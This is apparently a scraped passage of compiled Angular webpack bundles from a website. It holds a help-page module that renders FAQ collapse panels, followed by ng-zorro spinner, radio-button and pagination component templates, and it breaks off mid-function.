l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-collapse-extra"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](2,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzExtra)}),null)}function U(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-collapse-header"],["role","tab"]],[[1,"aria-expanded",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickHeader()&&l),l}),null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Y)),l["\u0275did"](2,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,J)),l["\u0275did"](4,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,G)),l["\u0275did"](6,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","ant-collapse-content"]],[[2,"ant-collapse-content-active",null],[24,"@collapseMotion",0]],null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"div",[["class","ant-collapse-content-box"]],null,null,null,null,null)),l["\u0275ncd"](null,0)],(function(n,t){var e=t.component;n(t,2,0,e.nzShowArrow),n(t,4,0,e.nzHeader),n(t,6,0,e.nzExtra)}),(function(n,t){var e=t.component;n(t,0,0,e.nzActive),n(t,7,0,e.nzActive,e.nzActive?"expanded":"hidden")}))}var Z=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse {\n        display: block;\n      }\n    "],data:{}});function nn(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-collapse"]],[[2,"ant-collapse-borderless",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,!t.component.nzBordered)}))}var tn=function(){function n(n,t,e){var l=this;this.router=n,this.route=t,this.service=e,this.showData=[],this.showType="",this.router.events.subscribe((function(n){if(n instanceof c.e){var t=l.route.snapshot.params.id;l.showData=t?l.service[t]:[];var e={};l.service.navList.map((function(n){if(n.children&&n.children.length>0){var l=n.children.find((function(n){return n.params===t}));l&&(e=l)}else n.params===t&&(e=n)})),l.showType=e?e.type:""}}))}return n.prototype.ngOnInit=function(){},n}(),en=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]{margin-bottom:4px;font-size:12px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:24px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-indent:24px}.common[_ngcontent-%COMP%]{font-size:12px;color:#cecbcb;line-height:18px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px;line-height:40px;color:#cecbcb}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{margin-bottom:12px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]{margin-bottom:10px;font-size:13px;line-height:20px;text-align:justify}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-left:24px}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item>.ant-collapse-header{color:#cecbcb}[_nghost-%COMP%]     .ant-collapse-content{color:#cecbcb;background-color:#131313;border-top:1px solid #2e3031}[_nghost-%COMP%]     .ant-collapse{background:0 0;border:none}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item{background-color:#131313;border-radius:3px;border:1px solid #2e3031;margin-top:12px}"]],data:{}});function ln(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function on(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,ln)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function un(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,on)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,t.context.$implicit.text)}))}function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"nz-collapse-panel",[],[[2,"ant-collapse-no-arrow",null],[2,"ant-collapse-item-active",null],[2,"ant-collapse-item-disabled",null]],null,null,U,X)),l["\u0275did"](1,245760,null,0,K.c,[u.n,l.ChangeDetectorRef,K.a,l.ElementRef,l.Renderer2],{nzActive:[0,"nzActive"],nzHeader:[1,"nzHeader"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,un)),l["\u0275did"](3,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,1,0,0===t.context.index,t.context.$implicit.title),n(t,3,0,t.context.$implicit.content)}),(function(n,t){n(t,0,0,!l["\u0275nov"](t,1).nzShowArrow,l["\u0275nov"](t,1).nzActive,l["\u0275nov"](t,1).nzDisabled)}))}function cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,3,"nz-collapse",[],null,null,null,nn,Z)),l["\u0275did"](2,49152,null,0,K.a,[u.n],null,null),(n()(),l["\u0275and"](16777216,null,0,1,null,an)),l["\u0275did"](4,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.component.showData)}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.description)}))}function dn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function pn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ol",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,dn)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function sn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,pn)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,(t.parent.context.$implicit.content.length>1?t.context.index+1+"\u3001":"")+t.context.$implicit.text)}))}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","common-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,rn)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,sn)),l["\u0275did"](7,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.description),n(t,7,0,t.context.$implicit.content)}),(function(n,t){n(t,2,0,t.context.$implicit.title)}))}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","common"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.showData)}),null)}function fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,cn)),l["\u0275did"](1,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,xn)),l["\u0275did"](3,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,"collapse"===e.showType),n(t,3,0,"common"===e.showType)}),null)}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-problem",[],null,null,null,fn,en)),l["\u0275did"](1,114688,null,0,tn,[c.p,c.a,S],null,null)],(function(n,t){n(t,1,0)}),null)}var vn=l["\u0275ccf"]("app-problem",tn,gn,{},{},[]),hn=e("EdU/"),bn=e("/Yna"),yn=e("JRKe"),Cn=e("Ed4d"),On=e("8WaK"),Mn=e("QfCi"),zn=e("CghO"),wn=e("Sq/J"),Rn=function(){return function(){}}(),Pn=e("5uwh"),In=e("uTmk"),_n=e("IOtJ"),kn=e("h5O1"),Tn=e("D3Pk"),Sn=e("SL+W"),Nn=e("8e7N"),Dn=e("6dbk"),An=e("wx2m"),Fn=e("28A0"),En=e("J+Fg"),Ln=e("n8Rd"),Vn=e("xouH"),Hn=e("QvIU"),$n=e("iHsM"),qn=e("tNz9"),Wn=e("rBva"),Bn=e("XLv6"),Kn=e("els3"),Xn=e("nH7t"),jn=e("UjjO"),Yn=e("hKCq"),Jn=e("dJ6Q"),Qn=e("eNAM"),Gn=e("nBas"),Un=e("vGXY"),Zn=e("z6Tj"),nt=e("Hw1A"),tt=e("kgsp"),et=e("kwqV"),lt=e("hlDO"),it=e("tZ8a"),ot=e("iO/g"),ut=e("Xuik"),at=e("WAj7"),ct=e("9UnD"),rt=e("ukEd"),dt=e("KMFx"),pt=e("8Bmj"),st=e("YMkR"),mt=e("cg/a"),xt=e("OsWL"),ft=e("MP3s"),gt=e("EQkA"),vt=e("a/fG"),ht=e("H+n6"),bt=e("X4wW"),yt=e("Kb1l"),Ct=e("0x7Z"),Ot=e("ZLNL"),Mt=e("OiR+"),zt=e("HJO+"),wt=e("FMzt"),Rt=e("Ee7L"),Pt=e("ygly"),It=e("GSSa"),_t=e("kIv3"),kt=e("X5Tt"),Tt=e("6Cds");e.d(t,"HelpModuleNgFactory",(function(){return St}));var St=l["\u0275cmf"](i,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,B,vn,hn.a,hn.b,bn.a,yn.a,Cn.a,On.a,Mn.a,zn.a,wn.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,r.NgLocalization,r.NgLocaleLocalization,[l.LOCALE_ID,[2,r["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,d.v,d.v,[]),l["\u0275mpd"](4608,p.c,p.c,[]),l["\u0275mpd"](4608,s.d,s.d,[s.k,s.f,l.ComponentFactoryResolver,s.i,s.g,l.Injector,l.NgZone,r.DOCUMENT,m.b,[2,r.Location]]),l["\u0275mpd"](5120,s.l,s.m,[s.d]),l["\u0275mpd"](5120,u.A,u.M,[r.DOCUMENT,[3,u.A]]),l["\u0275mpd"](4608,d.e,d.e,[]),l["\u0275mpd"](1073742336,r.CommonModule,r.CommonModule,[]),l["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),l["\u0275mpd"](1073742336,Rn,Rn,[]),l["\u0275mpd"](1073742336,d.u,d.u,[]),l["\u0275mpd"](1073742336,d.j,d.j,[]),l["\u0275mpd"](1073742336,x.b,x.b,[]),l["\u0275mpd"](1073742336,p.d,p.d,[]),l["\u0275mpd"](1073742336,u.J,u.J,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,g.c,g.c,[]),l["\u0275mpd"](1073742336,m.a,m.a,[]),l["\u0275mpd"](1073742336,v.e,v.e,[]),l["\u0275mpd"](1073742336,h.g,h.g,[]),l["\u0275mpd"](1073742336,s.h,s.h,[]),l["\u0275mpd"](1073742336,u.x,u.x,[]),l["\u0275mpd"](1073742336,u.k,u.k,[]),l["\u0275mpd"](1073742336,a.d,a.d,[]),l["\u0275mpd"](1073742336,K.b,K.b,[]),l["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),l["\u0275mpd"](1073742336,In.a,In.a,[]),l["\u0275mpd"](1073742336,_n.a,_n.a,[]),l["\u0275mpd"](1073742336,kn.a,kn.a,[]),l["\u0275mpd"](1073742336,Tn.b,Tn.b,[]),l["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),l["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),l["\u0275mpd"](1073742336,u.y,u.y,[]),l["\u0275mpd"](1073742336,Dn.h,Dn.h,[]),l["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),l["\u0275mpd"](1073742336,Dn.e,Dn.e,[]),l["\u0275mpd"](1073742336,An.c,An.c,[]),l["\u0275mpd"](1073742336,Fn.c,Fn.c,[]),l["\u0275mpd"](1073742336,En.d,En.d,[]),l["\u0275mpd"](1073742336,Ln.c,Ln.c,[]),l["\u0275mpd"](1073742336,Vn.h,Vn.h,[]),l["\u0275mpd"](1073742336,Hn.f,Hn.f,[]),l["\u0275mpd"](1073742336,$n.a,$n.a,[]),l["\u0275mpd"](1073742336,qn.d,qn.d,[]),l["\u0275mpd"](1073742336,u.t,u.t,[]),l["\u0275mpd"](1073742336,Wn.c,Wn.c,[]),l["\u0275mpd"](1073742336,Bn.b,Bn.b,[]),l["\u0275mpd"](1073742336,Kn.c,Kn.c,[]),l["\u0275mpd"](1073742336,Xn.a,Xn.a,[]),l["\u0275mpd"](1073742336,jn.b,jn.b,[]),l["\u0275mpd"](1073742336,Yn.g,Yn.g,[]),l["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),l["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),l["\u0275mpd"](1073742336,Qn.a,Qn.a,[]),l["\u0275mpd"](1073742336,Gn.c,Gn.c,[]),l["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),l["\u0275mpd"](1073742336,Un.a,Un.a,[]),l["\u0275mpd"](1073742336,Zn.b,Zn.b,[]),l["\u0275mpd"](1073742336,nt.g,nt.g,[]),l["\u0275mpd"](1073742336,tt.b,tt.b,[]),l["\u0275mpd"](1073742336,et.e,et.e,[]),l["\u0275mpd"](1073742336,lt.b,lt.b,[]),l["\u0275mpd"](1073742336,it.a,it.a,[]),l["\u0275mpd"](1073742336,ot.a,ot.a,[]),l["\u0275mpd"](1073742336,ut.h,ut.h,[]),l["\u0275mpd"](1073742336,ut.f,ut.f,[]),l["\u0275mpd"](1073742336,u.z,u.z,[]),l["\u0275mpd"](1073742336,at.g,at.g,[]),l["\u0275mpd"](1073742336,at.d,at.d,[]),l["\u0275mpd"](1073742336,at.e,at.e,[]),l["\u0275mpd"](1073742336,ct.g,ct.g,[]),l["\u0275mpd"](1073742336,ct.e,ct.e,[]),l["\u0275mpd"](1073742336,rt.a,rt.a,[]),l["\u0275mpd"](1073742336,dt.b,dt.b,[]),l["\u0275mpd"](1073742336,pt.b,pt.b,[]),l["\u0275mpd"](1073742336,st.b,st.b,[]),l["\u0275mpd"](1073742336,mt.b,mt.b,[]),l["\u0275mpd"](1073742336,xt.b,xt.b,[]),l["\u0275mpd"](1073742336,ft.a,ft.a,[]),l["\u0275mpd"](1073742336,gt.a,gt.a,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,ht.a,ht.a,[]),l["\u0275mpd"](1073742336,bt.a,bt.a,[]),l["\u0275mpd"](1073742336,yt.c,yt.c,[]),l["\u0275mpd"](1073742336,Ct.b,Ct.b,[]),l["\u0275mpd"](1073742336,Ot.b,Ot.b,[]),l["\u0275mpd"](1073742336,Mt.f,Mt.f,[]),l["\u0275mpd"](1073742336,zt.a,zt.a,[]),l["\u0275mpd"](1073742336,wt.a,wt.a,[]),l["\u0275mpd"](1073742336,u.E,u.E,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,Pt.a,Pt.a,[]),l["\u0275mpd"](1073742336,It.a,It.a,[]),l["\u0275mpd"](1073742336,u.p,u.p,[]),l["\u0275mpd"](1073742336,_t.a,_t.a,[]),l["\u0275mpd"](1073742336,kt.d,kt.d,[]),l["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),l["\u0275mpd"](1073742336,d.s,d.s,[]),l["\u0275mpd"](1073742336,i,i,[]),l["\u0275mpd"](1024,c.n,(function(){return[[{path:"",component:H,children:[{path:"",redirectTo:"problem",pathMatch:"full"},{path:"problem/:id",component:tn}]}]]}),[]),l["\u0275mpd"](256,ut.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,ct.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/1.2923b283b13b5bac8328.js
body_size: 10220
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{NVjP:function(l,n,e){"use strict";e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return f}));var u=e("CcnG"),t=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),u["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function a(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.loading)}))}function o(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function d(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTip)}))}function r(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,o)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,d)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzIndicator||u["\u0275nov"](n.parent,0)),l(n,5,0,e.nzTip)}),(function(l,n){var e=n.component;l(n,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function c(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){l(n,0,0,n.component.loading)}))}function f(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,a)),(l()(),u["\u0275and"](16777216,null,null,1,null,r)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,c)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.loading),l(n,4,0,!e.nzSimple)}),null)}},UO0F:function(l,n,e){"use strict";e.d(n,"a",(function(){return t})),e.d(n,"d",(function(){return i})),e.d(n,"c",(function(){return a})),e.d(n,"f",(function(){return o})),e.d(n,"b",(function(){return d})),e.d(n,"e",(function(){return r}));var u=e("CcnG"),t=(e("J+Fg"),e("Ip0R"),e("gIcY"),e("lLAP"),u["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function i(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio-button"]],[[2,"ant-radio-button-checked",null],[2,"ant-radio-button-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-button-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-button-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}var a=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function o(l){return u["\u0275vid"](2,[u["\u0275ncd"](null,0)],null,null)}var d=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function r(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio"]],[[2,"ant-radio-checked",null],[2,"ant-radio-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}},ZTLX:function(l,n,e){"use strict";e.d(n,"a",(function(){return c})),e.d(n,"b",(function(){return M}));var u=e("CcnG"),t=(e("KMFx"),e("Ip0R")),i=e("gIcY"),a=(e("eDkP"),e("Fzqc"),e("28A0"),e("dWZg")),o=(e("4c35"),e("qAlS"),e("y9Pr")),d=(e("zC/G"),e("n8Rd"),e("xouH")),r=e("7FkJ"),c=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function f(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function p(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function s(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,f)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,p)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function v(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,13,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{$implicit:0}),(l()(),u["\u0275eld"](5,0,null,null,4,"li",[["class","ant-pagination-simple-pager"]],[[1,"title",0]],null,null,null,null)),(l()(),u["\u0275eld"](6,0,[["simplePagerInput",1]],null,0,"input",[["size","3"]],[[8,"disabled",0],[8,"value",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,6),!1)&&t),t}),null,null)),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[["class","ant-pagination-slash"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["/"])),(l()(),u["\u0275ted"](9,null,[" "," "])),(l()(),u["\u0275eld"](10,0,null,null,3,"li",[["class","ant-pagination-next"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,z)),u["\u0275did"](12,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](13,{$implicit:0})],(function(l,n){var e=n.component,u=l(n,4,0,"pre");l(n,3,0,u,e.itemRender);var t=l(n,13,0,"next");l(n,12,0,t,e.itemRender)}),(function(l,n){var 